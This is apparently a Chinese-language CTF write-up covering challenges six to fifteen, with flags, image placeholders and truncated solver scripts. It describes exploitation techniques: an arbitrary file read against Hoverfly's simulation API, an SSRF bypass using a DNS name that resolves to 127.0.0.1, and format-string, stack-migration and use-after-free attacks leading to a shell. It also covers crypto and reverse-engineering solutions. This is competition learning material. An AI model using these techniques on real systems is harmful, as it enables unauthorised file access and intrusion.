
flag值:
1 | flag{422a067f-644c-428c-b476-dde9140cd251} |
题目六hoverfly
操作内容:
打开查看到版本,去搜搜这个有没有历史漏洞,一搜有个任意文件读取
https://www.freebuf.com/vuls/412747.htm
1 | POST /api/v2/simulation HTTP/1.1 |
构造请求包
Flag在tmp目录下的fa1g(找了好久)
后面我才想起来假的flag有提示两个字母换了位置,但是居然还有数字替换

flag值:
1 | flag{785a4871-5a1d-4213-a007-5b78df2ac781} |
题目七SSRF
操作内容:
题目都说了是ssrf,我猜的是访问本地127.0.0.1然后找flag,在ctfshow上做了很多遍了
我尝试了几个payload没成功
应该是过滤了0还是什么的
本质是访问本地回环地址 这题找个a记录是127.0.0.1的域名即可
拿一血纯属运气好

flag值:
1 | flag{3e46c857-a204-4dd1-bf92-a95c9796ca87} |
题目八Madoka Runes
操作内容:
题目名字就是password图片的解密
魔女文字
https://magireco.moe/wiki/%E9%AD%94%E5%A5%B3%E6%96%87%E5%AD%97
对照一下ctf951zhen
打开压缩包

flag值:
1 | flag{f393e6c7-b150-6ecd-0458-c8f38363cb3e |
题目九ezrsa
操作内容:
下载一看考察中国剩余定理的
Exp如下
1 | from Crypto.Util.number import * |
flag值:
1 | flag{25f028f3-5362-4d1d-ab16-ae65503e447f} |
题目十babyre
操作内容:
ida32反编译

32位还分两个加密

两段SMC
前16位高低转换然后tea加密
后16先替换再交换
Exp第一段
1 |
|
flag值:
1 | flag{ZhuangBiWoRangNiFeiQiLai!!} |

题目十一green
操作内容:
格式化字符串漏洞泄露地址,计算基地址和栈保护值,构造 ROP 链
Exp
1 | from pwn import * |
flag值:
1 | flag{c6f3396244adadd3c53c49cf13ca864e} |
题目十二stackmigration
操作内容:
栈溢出获取栈地址,构造包含 pop rdi gadget、栈地址、system 函数调用和字符串 “/bin/sh” 的 payload。

Exp
1 | from pwn import * |
flag值:
1 | flag{9bfc04fc-f4dd8d28-77a0b2b6-24867e58} |
题目十三orange
操作内容:
触发 UAF 漏洞,泄露 libc 地址,计算关键地址
1 | from pwn import * |
flag值:
1 | flag{7452803d-f868de57-9651234-2e000b1e} |
题目十四easyre
操作内容:
找到程序这里能看出来应该是个变表base

有个对它异或的操作
1 | original_data = [ |
然后找到了第二处的RC4加密

0x134742是密钥
CYBERCHEF解密得到flag
flag值:
1 | flag{2aed4771-b75048e3-db87779b-a3811911} |
题目十五4door
操作内容:
RSA 模数 n 的构造特点,找到质数 p 和 q,并解密密文:
提取 n 的高 18 位和低 18 位:从 n 中提取高 18 位和低 18 位。
生成可能的 pq 值:通过暴力枚举 high 和 low 的不同组合,生成可能的 pq 值。
因式分解:对每一个猜测的 pq 进行因式分解,找到合适的 p 和 q。
验证 N:计算 N,验证 N 是否等于 n。
1 | from Crypto.Util.number import long_to_bytes, inverse |
flag值:
1 | flag{5c5ef02c-0c50-44d3-9e46-49fa6b4801ab} |